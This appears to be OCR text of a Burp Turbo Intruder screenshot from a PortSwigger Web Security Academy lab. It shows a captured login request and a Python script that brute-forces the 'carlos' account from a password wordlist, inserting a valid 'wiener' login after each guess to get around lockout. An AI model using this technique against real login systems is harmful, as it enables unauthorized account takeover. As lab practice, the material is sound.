 Turbo Intruder - acb61f0a1ffd6ddf80fb1da300560088.we
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: acb61f0a1ffd6ddf80fb1da300560088.web-security-academy.net
3 Cookie: session=l0qbP6wGalSkmF4CLCW1Ur44r4hUBA7S
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acb61f0a1ffd6ddf80fb1da300560088.web-security-academy.net/login
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 30
11 Origin: https://acb61f0a1ffd6ddf80fb1da300560088.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 username=%s&password=%s
? ← → Search...
Last code used
1 # Find more example scripts at https://github.com/PortSwigger/turbo-intruder/blob/master/resources/examples/default.py
2 def queueRequests(target, wordlists):
3 engine = RequestEngine(endpoint=target.endpoint,
4 concurrentConnections=1,
5 requestsPerConnection=1,
6 pipeline=False
7 )
8
9 for word in open('/home/frank/src/ctf-writeups/portswigger-websecurity-academy/authentication/candidate_passwords.txt'):
10 engine.queue(target.req, ['carlos', word.rstrip()])
11 engine.queue(target.req, ['wiener', 'peter'])
12
13
14 def handleResponse(req, interesting):
15 if interesting:
16 table.add(req)
17